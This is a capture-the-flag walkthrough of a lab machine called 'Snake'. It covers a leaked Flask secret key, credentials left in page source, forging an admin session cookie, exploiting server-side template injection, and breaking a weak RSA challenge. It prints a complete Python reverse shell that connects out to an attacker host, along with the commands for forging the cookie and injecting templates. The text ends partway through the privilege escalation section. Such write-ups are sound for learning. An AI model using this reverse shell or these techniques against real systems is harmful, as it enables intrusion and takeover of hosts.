Snake
MACHINE IP: 10.1.1.45
DATE: 15/10/2019
START TIME: 7:40 PM
NMAP

As always I started my enumeration with the HTTP service.
HTTP
On port 80 I found the default Ubuntu page and gobuster also didn’t find anything.
On port 5001 there was a website for so called jarvis Distilling Co.

I tried using dirsearch or gobuster on this port but it didn’t worked so I decided to use wfuzz.

The first thing I decided to checkout was the backup. It was just a file with the following code in it:
from web import *
if __name__ == '__main__':
app.secret_key = 'e0e91c3ea5a33f879ab5afbbe1f93505'
app.run(host="0.0.0.0", port=5001, threaded = True)
So I think the whole point of this is to provide the us with that secret_key
The /admin was actually a redirect to /login. And on that page I found a simple login form.

In the source of that page I found the credential that were to be used for login.

<!--
user: admin
password: q1w2e3r4t5
-->
After I logged in I got a simple ascii art and nothing else.

I couldn’t find a way in so I decided to ask for help and @badhackjob helped me, he told me I need to access /admin.
I tried visiting that but I was being redirected to /login. After reading a bit I found out that to be able to open /admin I would have to use cookie.
So to get my hand on the exisiting cookie I decided to login with wrong credentials.

Cookie: session=eyJhZG1pbiI6ZmFsc2UsImlkIjoyfQ.EI8-PQ.0EuexTqKVU7cTOY6GI8ukU5x14E
Then I used a tool called flask-unsign to generate a new cookie.
➜ flask-unsign --sign --cookie "{'admin': True, 'id': 1}" --secret "'e0e91c3ea5a33f879ab5afbbe1f93505'"

After that I tried visiting /admin page and I was able to open it without any redirection.

Now we can see that there’s a big input field. I tried various thing in it but nothing worked, then I realized that this was a flask app so maybe it was vulnerable to SSTI.
I tested it with `` and to my surprise it was vulnerable to it.
➜ curl -s 'http://10.1.1.45:5001/admin' -H 'Cookie: session=eyJhZG1pbiI6dHJ1ZSwiaWQiOjF9.EJCQbQ.i_HpmnQsI3s1GKVuCw22VVypRTQ' --data 'html=%7B%7Bconfig%7D%7D' | pup 'div'

With
I was able to read /etc/passwd file

Reverse shell & user pwn
After trying lots of things I was able to upload a python reverse shell and then execute it. Do the following to get a reverse shell:
1) Make a file having a reverse shell code
import socket,subprocess,os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.254.0.10",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
NOTE: Change the IP and port in this
2) Host this file using python3 -m http.server
3) Execute the following command in the HTTP form
Then
NOTE: Thanks to @badhackjob for helping with payload.
This would give you reverse shell.

after that I found out that there was a fake user.txt in /home/tony. I decided to check tony sudo right and found out that he can run /usr/bin/getme as r4j(the other user on the system)

I ran getme --help to see what that binary does and got large number as output

So I decided to run cat getme just to see what it was doing and I got a python code in return.

#!/usr/bin/python
# I hope this gets you annoyed :)
from Crypto.PublicKey import RSA
from Crypto.Util.number import *
from os import system, urandom
from hashlib import md5
from gmpy import next_prime
secret = md5(urandom(100)).hexdigest()
secret1 = bytes_to_long(secret[:16])
secret2 = bytes_to_long(secret[16:])
e = 65537
p = getPrime(512)
q1 = getPrime(512)
n1 = p*q1
crypted1 = pow(secret1, e, n1)
print n1, crypted1
q2 = getPrime(512)
n2 = p*q2
crypted2 = pow(secret2, e, n2)
print n2, crypted2
print "Can You Help Me Find The Secret Please?"
s = raw_input("secret: ")
if s == secret:
print "Thank you for telling me the secret :)"
else:
print "I think that was wrong"
exit()
print "I wanna know more secrets, will you tell me?"
p = getPrime(512)
q = next_prime(7*p)
n = p*q
secret = md5(urandom(100)).hexdigest()
print ""
print n
m = bytes_to_long(secret)
c = pow(m,e,n)
print ""
print c
i = raw_input("> ")
if i == secret:
system("/bin/bash")
Now if we look at the code we can see that it’s using RSA crypto system. First I thought that I need to use chinese remainder theorem since there were multiple n and c but that was not the case. We need to figure out the implementation error in the code and then exploit that to find out the secret.
There are 2 parts let’s call them secret1 and secret2. For secret1 we get 2 values of modulus(n1 & n2) and 2 encrypted messages(c1 & c2). Now finding secret1 is easy cause it involves very less mathematics. If we look at how n1 and n2 is found out
n1 = p*q1
n2 = p*q2
The common thing in this is that they use the same p now if we can find the gcd of these two numbers i.e of n1 and n2 we can find p and that will give us the q1 & q2 because of the formula n = p*q. After that we can just find the phi using egcd and then use that phi to find d(private key) and then get the decrypted message (basic RSA).
For secret2 we get two values, one of them is modulus(n) and one is encrypted message(c). This one is bit complicated. p is taken randomly then q is found by multiplying p with 7 and then finding the next prime of that value. The problem here is that in simpler math this is nothing but n = p*(p*7+x) where x could be any small number that could be ignore since n & p are very large here but we still need to find the exact p to crack the encrypted message.
To exploit that we can just divide n by 2 and take it as current p and then using q = next_prime(7*p) find the q. Then we do p*q and if we get the value to be equivalent to n that means it’s the right p and q and we can move on decrypting the crypted message
NOTE: To properly understand this you should know a bit of how RSA crypto system works. Also the second part is kind of weird but if you go through the code present in attack.py , function secret2() you could understand what is going on. Also a huge thanks to @badhackjob for helping me with this.

Privilege escalation
In r4j home directory I found a folder name .secret that had s executeable named something. All it did was echoed your name